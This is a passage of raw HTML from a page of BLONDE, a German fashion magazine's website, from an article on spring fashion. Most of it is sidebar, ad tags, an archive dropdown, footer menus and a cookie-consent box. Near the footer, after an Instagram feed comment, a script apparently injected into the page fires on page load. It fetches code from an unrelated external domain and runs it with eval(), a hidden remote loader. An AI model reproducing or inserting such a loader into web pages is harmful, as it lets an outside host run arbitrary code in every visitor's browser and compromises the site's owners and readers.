    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://blonde.de/storys/die-neue-blonde-50-ueber-neuanfaenge-wachstum-und-veraenderung">Aktuelle Ausgabe</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></th>
<th><a target="_blank" class="issue" style="font-family: Oswald;
    font-weight: 500;font-size:14px;text-align: left; text-decoration:none;" href="https://www.united-kiosk.de/zeitschriften/mode-diy/blonde/+-+epaper-ebinr_2108749.html">ePaper</a></th>
</tr>
</table>
</div><ul class="social social-center clearfix"></ul></div><div id="ti_code_banner-2" class="widget widget_ti_code_banner">        
        <script src="https://pulse.adspirit.de/adscript.php?pid=30&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=30&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=30&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="300" height="250" />
</a>
</noscript>            
	    </div>    </aside><!-- .sidebar -->
</div>                        
                                        
                </div><!-- .grids -->
            </div><!-- .wrapper -->
                
        
                <div itemscope itemtype="http://schema.org/Article">
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blonde.de/style/fruehling-mode-2020" />
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://blonde.de/wp-content/uploads/2018/07/logo_animiert_medium.gif" />
            </div>
            <meta itemprop="name" content="BLONDE MAGAZINE" />
        </div>
        <meta itemprop="headline" content="Ein Hauch von Frühling – Mode, die Lust auf weniger Kleidung macht" />
        <meta itemprop="datePublished" content="2020-05-18T08:00:32+02:00"/>
        <meta itemprop="dateModified" content="2020-05-20T12:42:53+02:00" />
        <meta itemprop="author" content="BLONDE MAGAZINE" />
        <meta itemprop="description" content="Die Sonne scheint durch das geöffnete Fenster, ein lauer Wind weht, der erste Duft frischer Blüten steigt uns in die Nase. Verabschieden uns vom..." />
                
                    <div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                 <meta itemprop="url" content="https://blonde.de/wp-content/uploads/2020/03/header_soft-hair-570x381.jpg" />
                 <meta itemprop="width" content="570" />
                 <meta itemprop="height" content="381" />
            </div>
                
                
    </div>
    
                
                
        </div><!-- .post -->
            
    
    </main><!-- #content -->

    
<div class="slide-dock">

    <a class="close-dock" href="#" title="Close"><i class="icomoon-close"></i></a>
    <h3>More Stories</h3>
    
    <div class="entries">
    
            
        <article>
        	<figure class="entry-image">
                <a href="https://blonde.de/storys/kristina-podobed">
                    <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2019/01/kristinaheadr-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2019/01/kristinaheadr-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2019/01/kristinaheadr-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2019/01/kristinaheadr-1-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                </a>
            </figure>
            
            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <span class="entry-category"><a href="https://blonde.de/category/storys" rel="category tag">Storys</a></span>
                    </div>
                    <h4>
                        <a href="https://blonde.de/storys/kristina-podobed">
                            Fotografin Kristina Podobed: die junge Wilde                        </a>
                    </h4>
                </header>
            </div>
        </article>
        
        
	    
    </div>
    
</div><!-- .slide-dock -->    

        <footer id="footer" class="no-print anmtd" role="contentinfo">

        	
            <div class="advertisement">
                <div class="wrapper">
                    
        			<script src="https://pulse.adspirit.de/adscript.php?pid=29&ord=[timestamp]" type="text/javascript"></script>
<noscript>
<a href="https://pulse.adspirit.de/adnoclick.php?pid=29&ord=[timestamp]" target="_top">
  <img src="https://pulse.adspirit.de/adnoscript.php?pid=29&ord=[timestamp]"
       alt="Hier klicken!" border="0" width="728" height="90" />
</a>
</noscript>                </div>
                
            </div><!-- .advertisment -->

        
            


<div class="footer-sidebar ">
    <div id="supplementary" class="wrapper clearfix columns col-3">
                <div class="widget-area widget-area-1" role="complementary">
            <div id="ti_latest_posts-2" class="widget widget_ti_latest_posts"><h3>Latest Posts</h3>
            <div class="clearfix widget-posts-entries">
                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/fashion/editorial-red-minimalism">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/fashion">Fashion</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/fashion/editorial-red-minimalism">
                                    Editorial: Red Minimalism                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/style/fashion/editorial-the-quiet-melody-in-chaos%e2%81%a0">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/2-1-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/2-1-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/2-1-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/2-1-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/style/fashion">Fashion</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/style/fashion/editorial-the-quiet-melody-in-chaos%e2%81%a0">
                                    Editorial: The quiet Melody in Chaos⁠                                </a>
                            </h4>
                        </div>
                    </div>

                
                    <div class="clearfix widget-post-item">
                        <figure class="entry-image">
                            <a href="https://blonde.de/storys/interview-felix-krueger-x-airwaves">
                                                            <img width="370" height="247" src="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-370x247.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="" loading="lazy" srcset="https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-370x247.jpg 370w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-270x180.jpg 270w, https://blonde.de/wp-content/uploads/2025/11/Design-ohne-Titel-10-570x381.jpg 570w" sizes="(max-width: 370px) 100vw, 370px" />                                                        </a>
                        </figure>
                        
                        <div class="widget-post-details">
                             
                            <a class="widget-post-category" href="https://blonde.de/category/archiv/lifestyle/interview">Interview</a>

                            <h4 class="widget-post-title">
                                <a href="https://blonde.de/storys/interview-felix-krueger-x-airwaves">
                                    Interview – Felix Krüger x Airwaves                                </a>
                            </h4>
                        </div>
                    </div>

                 
                
                                
            </div>

            </div><div id="archives-3" class="widget widget_archive"><h3>Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://blonde.de/2025/11'> November 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/10'> Oktober 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/09'> September 2025 &nbsp;(5)</option>
	<option value='https://blonde.de/2025/08'> August 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/07'> Juli 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/06'> Juni 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/05'> Mai 2025 &nbsp;(1)</option>
	<option value='https://blonde.de/2025/04'> April 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/03'> März 2025 &nbsp;(3)</option>
	<option value='https://blonde.de/2025/02'> Februar 2025 &nbsp;(7)</option>
	<option value='https://blonde.de/2025/01'> Januar 2025 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/12'> Dezember 2024 &nbsp;(5)</option>
	<option value='https://blonde.de/2024/11'> November 2024 &nbsp;(6)</option>
	<option value='https://blonde.de/2024/10'> Oktober 2024 &nbsp;(22)</option>
	<option value='https://blonde.de/2024/09'> September 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/08'> August 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/07'> Juli 2024 &nbsp;(2)</option>
	<option value='https://blonde.de/2024/06'> Juni 2024 &nbsp;(3)</option>
	<option value='https://blonde.de/2024/05'> Mai 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/04'> April 2024 &nbsp;(1)</option>
	<option value='https://blonde.de/2024/03'> März 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2024/02'> Februar 2024 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/12'> Dezember 2023 &nbsp;(7)</option>
	<option value='https://blonde.de/2023/11'> November 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/10'> Oktober 2023 &nbsp;(4)</option>
	<option value='https://blonde.de/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://blonde.de/2023/07'> Juli 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2023/06'> Juni 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/05'> Mai 2023 &nbsp;(2)</option>
	<option value='https://blonde.de/2023/03'> März 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/02'> Februar 2023 &nbsp;(1)</option>
	<option value='https://blonde.de/2023/01'> Januar 2023 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/12'> Dezember 2022 &nbsp;(1)</option>
	<option value='https://blonde.de/2022/11'> November 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/10'> Oktober 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/09'> September 2022 &nbsp;(4)</option>
	<option value='https://blonde.de/2022/08'> August 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/07'> Juli 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2022/06'> Juni 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/05'> Mai 2022 &nbsp;(7)</option>
	<option value='https://blonde.de/2022/04'> April 2022 &nbsp;(3)</option>
	<option value='https://blonde.de/2022/02'> Februar 2022 &nbsp;(6)</option>
	<option value='https://blonde.de/2022/01'> Januar 2022 &nbsp;(5)</option>
	<option value='https://blonde.de/2021/12'> Dezember 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/11'> November 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/10'> Oktober 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/09'> September 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://blonde.de/2021/07'> Juli 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/06'> Juni 2021 &nbsp;(8)</option>
	<option value='https://blonde.de/2021/05'> Mai 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/04'> April 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/03'> März 2021 &nbsp;(10)</option>
	<option value='https://blonde.de/2021/02'> Februar 2021 &nbsp;(9)</option>
	<option value='https://blonde.de/2021/01'> Januar 2021 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/12'> Dezember 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/11'> November 2020 &nbsp;(6)</option>
	<option value='https://blonde.de/2020/10'> Oktober 2020 &nbsp;(3)</option>
	<option value='https://blonde.de/2020/09'> September 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/08'> August 2020 &nbsp;(8)</option>
	<option value='https://blonde.de/2020/07'> Juli 2020 &nbsp;(5)</option>
	<option value='https://blonde.de/2020/06'> Juni 2020 &nbsp;(4)</option>
	<option value='https://blonde.de/2020/05'> Mai 2020 &nbsp;(9)</option>
	<option value='https://blonde.de/2020/04'> April 2020 &nbsp;(11)</option>
	<option value='https://blonde.de/2020/03'> März 2020 &nbsp;(10)</option>
	<option value='https://blonde.de/2020/02'> Februar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2020/01'> Januar 2020 &nbsp;(14)</option>
	<option value='https://blonde.de/2019/12'> Dezember 2019 &nbsp;(21)</option>
	<option value='https://blonde.de/2019/11'> November 2019 &nbsp;(17)</option>
	<option value='https://blonde.de/2019/10'> Oktober 2019 &nbsp;(12)</option>
	<option value='https://blonde.de/2019/09'> September 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/08'> August 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/07'> Juli 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/06'> Juni 2019 &nbsp;(10)</option>
	<option value='https://blonde.de/2019/05'> Mai 2019 &nbsp;(15)</option>
	<option value='https://blonde.de/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://blonde.de/2019/03'> März 2019 &nbsp;(8)</option>
	<option value='https://blonde.de/2019/02'> Februar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2019/01'> Januar 2019 &nbsp;(4)</option>
	<option value='https://blonde.de/2018/12'> Dezember 2018 &nbsp;(7)</option>
	<option value='https://blonde.de/2018/11'> November 2018 &nbsp;(11)</option>
	<option value='https://blonde.de/2018/10'> Oktober 2018 &nbsp;(9)</option>
	<option value='https://blonde.de/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://blonde.de/2018/08'> August 2018 &nbsp;(13)</option>
	<option value='https://blonde.de/2018/07'> Juli 2018 &nbsp;(15)</option>
	<option value='https://blonde.de/2018/06'> Juni 2018 &nbsp;(22)</option>
	<option value='https://blonde.de/2018/03'> März 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2018/01'> Januar 2018 &nbsp;(1)</option>
	<option value='https://blonde.de/2017/11'> November 2017 &nbsp;(2)</option>
	<option value='https://blonde.de/2017/10'> Oktober 2017 &nbsp;(26)</option>
	<option value='https://blonde.de/2017/09'> September 2017 &nbsp;(12)</option>
	<option value='https://blonde.de/2017/08'> August 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/07'> Juli 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/06'> Juni 2017 &nbsp;(25)</option>
	<option value='https://blonde.de/2017/05'> Mai 2017 &nbsp;(21)</option>
	<option value='https://blonde.de/2017/04'> April 2017 &nbsp;(23)</option>
	<option value='https://blonde.de/2017/03'> März 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2017/02'> Februar 2017 &nbsp;(30)</option>
	<option value='https://blonde.de/2017/01'> Januar 2017 &nbsp;(43)</option>
	<option value='https://blonde.de/2016/12'> Dezember 2016 &nbsp;(41)</option>
	<option value='https://blonde.de/2016/11'> November 2016 &nbsp;(71)</option>
	<option value='https://blonde.de/2016/10'> Oktober 2016 &nbsp;(52)</option>
	<option value='https://blonde.de/2016/09'> September 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/08'> August 2016 &nbsp;(63)</option>
	<option value='https://blonde.de/2016/07'> Juli 2016 &nbsp;(47)</option>
	<option value='https://blonde.de/2016/06'> Juni 2016 &nbsp;(40)</option>
	<option value='https://blonde.de/2016/05'> Mai 2016 &nbsp;(36)</option>
	<option value='https://blonde.de/2016/04'> April 2016 &nbsp;(35)</option>
	<option value='https://blonde.de/2016/03'> März 2016 &nbsp;(37)</option>
	<option value='https://blonde.de/2016/02'> Februar 2016 &nbsp;(46)</option>
	<option value='https://blonde.de/2016/01'> Januar 2016 &nbsp;(33)</option>
	<option value='https://blonde.de/2015/12'> Dezember 2015 &nbsp;(31)</option>
	<option value='https://blonde.de/2015/11'> November 2015 &nbsp;(20)</option>
	<option value='https://blonde.de/2015/10'> Oktober 2015 &nbsp;(41)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div>        </div><!-- #first .widget-area -->
            
                <div class="widget-area widget-area-2" role="complementary">
            <div id="ti-about-site-5" class="widget widget_ti-about-site"><h3>Magazin</h3><div class=" social-center"><p><a href="https://blonde.de/magazin"><img src="https://blonde.de/wp-content/uploads/2024/09/BLONDE-Cover-GIF.gif" alt="Blonde-Magazin" width="300"></a><br />
</a></p>
<p class="about-sidebar" style="text-align: justify;">Das BLONDE Magazin erscheint einmal im Jahr, gefüllt mit Reportagen, Interviews, Modestrecken und News aus den Bereichen Fashion, Culture, Beauty und Movement. Die aktuelle Ausgabe ist ab sofort im Handel erhältlich.</p>
<style>#issue:hover{color:#585b61;}</style>
<p><a id="issue" style="font-family: Oswald;font-weight:bold;text-decoration:none;" href="https://blonde.de/magazin">Zur aktuellen Issue</a></p>
</div><ul class="social social-center clearfix"></ul></div>        </div><!-- #second .widget-area -->
            
                <div class="widget-area widget-area-3" role="complementary">
            <div id="ti-about-site-4" class="widget widget_ti-about-site"><h3>Follow Us</h3><img src="http://blonde.de/wp-content/uploads/2018/02/logo_white_large.png" alt="BLONDE MAGAZINE" /><ul class="social social-center clearfix"><li><a href="https://www.facebook.com/BlondeMag/" aria-hidden="true" class="icomoon-facebook" target="_blank"></a></li><li><a href="https://www.pinterest.de/BLONDEmag/" aria-hidden="true" class="icomoon-pinterest" target="_blank"></a></li><li><a href="http://blondemag.tumblr.com/" aria-hidden="true" class="icomoon-tumblr" target="_blank"></a></li><li><a href="https://www.instagram.com/blondemagazine/" aria-hidden="true" class="icomoon-instagram" target="_blank"></a></li></ul></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-14040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14040"><a href="https://blonde.de/magazin">Magazin</a></li>
<li id="menu-item-18717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18717"><a href="https://www.meine-zeitschrift.de/blonde-1-2024.html">Online Bestellen</a></li>
<li id="menu-item-18718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18718"><a href="https://www.united-kiosk.de/zeitschriften/frauen/blonde+-+epaper-ebinr_2108749.html">ePaper</a></li>
<li id="menu-item-16802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16802"><a href="https://blonde.de/team">Team</a></li>
<li id="menu-item-14041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14041"><a href="https://blonde.de/kontakt">Kontakt</a></li>
<li id="menu-item-14042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14042"><a href="https://blonde.de/impressum">Impressum</a></li>
<li id="menu-item-19001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19001"><a href="https://blonde.de/datenschutz">Datenschutzerklärung</a></li>
<li id="menu-item-19090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19090"><a href="https://blonde.de/sitemap">Sitemap</a></li>
</ul></div></div>        </div><!-- #third .widget-area -->
            </div><!-- #supplementary -->
</div>            
            <div class="copyright">
                <div class="wrapper">
                	<div class="grids">
                        <div class="grid-10">
                            Copyright © 2022 BLONDE                        </div>
                        <div class="grid-2">
                            <a href="#" class="alignright back-top">Back to top <i class="icomoon-chevron-left"></i></a>
                        </div>
                    </div>
                </div>
            </div>
            
        </footer><!-- #footer -->
    </div><!-- .site-content -->
</section><!-- #site -->
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blonde.de/wp-admin/admin-ajax.php";
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="top-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</p>

                                                                    <ul>
                                                                                <li>
                                                <label class="_brlbs-checkbox">
                                                    Essenziell                                                    <input
                                                        id="checkbox-essential"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="essential"
                                                         checked                                                         disabled                                                        data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Marketing                                                    <input
                                                        id="checkbox-marketing"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                                    <li>
                                                <label class="_brlbs-checkbox">
                                                    Externe Medien                                                    <input
                                                        id="checkbox-external-media"
                                                        tabindex="0"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="external-media"
                                                         checked                                                                                                                data-borlabs-cookie-checkbox
                                                    >
                                                    <span class="_brlbs-checkbox-indicator"></span>
                                                </label>
                                            </li>
                                                                            </ul>
                                
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Speichern                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/datenschutz" tabindex="0" role="button">
                                            Datenschutzerklärung und Cookie-Details                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://blonde.de/impressum" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    
                    <div class="col-12">
                        <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>

                        <p id="CookiePrefDescription">
                            Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>
                                </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                                                                                        <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-essential" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="essential"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="essential"
                                    >
                                                                                    <table>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-borlabs-cookie">
                                                            Borlabs Cookie                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>Eigentümer dieser Website</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                    </tr>
                                                
                                                
                                                
                                                                                                    <tr>
                                                        <th>Cookie Name</th>
                                                        <td>borlabs-cookie</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Cookie Laufzeit</th>
                                                        <td>1 Jahr</td>
                                                    </tr>
                                                                                            </table>
                                                                            </div>
                                </div>
                                                                                                                                                                    <div class="bcac-item">
                                    <div class="d-flex flex-row">
                                        <label for="borlabs-cookie-group-marketing" class="w-75">
                                            <span role="heading" aria-level="4" class="_brlbs-h4">Marketing (1)</span >
                                        </label>

                                        <div class="w-25 text-right">
                                                                                            <label class="_brlbs-btn-switch">
                                                    <input
                                                        tabindex="0"
                                                        id="borlabs-cookie-group-marketing"
                                                        type="checkbox"
                                                        name="cookieGroup[]"
                                                        value="marketing"
                                                         checked                                                        data-borlabs-cookie-switch
                                                    />
                                                    <span class="_brlbs-slider"></span>
                                                    <span
                                                        class="_brlbs-btn-switch-status"
                                                        data-active="An"
                                                        data-inactive="Aus">
                                                    </span>
                                                </label>
                                                                                    </div>
                                    </div>

                                    <div class="d-block">
                                        <p>Marketing-Cookies werden von Drittanbietern oder Publishern verwendet, um personalisierte Werbung anzuzeigen. Sie tun dies, indem sie Besucher über Websites hinweg verfolgen.</p>

                                        <p class="text-center">
                                            <a
                                                href="#"
                                                class="_brlbs-cursor d-block"
                                                tabindex="0"
                                                role="button"
                                                data-cookie-accordion-target="marketing"
                                            >
                                                <span data-cookie-accordion-status="show">
                                                    Cookie-Informationen anzeigen                                                </span>

                                                <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                    Cookie-Informationen ausblenden                                                </span>
                                            </a>
                                        </p>
                                    </div>

                                    <div
                                        class="borlabs-hide"
                                        data-cookie-accordion-parent="marketing"
                                    >
                                                                                    <table>
                                                                                                    <tr>
                                                        <th>Akzeptieren</th>
                                                        <td>
                                                            <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                <input
                                                                    id="borlabs-cookie-adspirit"
                                                                    tabindex="0"
                                                                    type="checkbox" data-cookie-group="marketing"
                                                                    name="cookies[marketing][]"
                                                                    value="adspirit"
                                                                     checked                                                                    data-borlabs-cookie-switch
                                                                />

                                                                <span class="_brlbs-slider"></span>

                                                                <span
                                                                    class="_brlbs-btn-switch-status"
                                                                    data-active="An"
                                                                    data-inactive="Aus"
                                                                    aria-hidden="true">
                                                                </span>
                                                            </label>
                                                        </td>
                                                    </tr>
                                                
                                                <tr>
                                                    <th>Name</th>
                                                    <td>
                                                        <label for="borlabs-cookie-adspirit">
                                                            Adspirit                                                        </label>
                                                    </td>
                                                </tr>

                                                <tr>
                                                    <th>Anbieter</th>
                                                    <td>AdSpirit GmbH</td>
                                                </tr>

                                                                                                    <tr>
                                                        <th>Zweck</th>
                                                        <td>Ausspielen von Werbebannern</td>
                                                    </tr>
                                                
                                                                                                    <tr>
                                                        <th>Datenschutzerklärung</th>
                                                        <td class="_brlbs-pp-url">
                                                            <a
                                                                href="http://pulse.adspirit.de/privacy.php?lang=0"
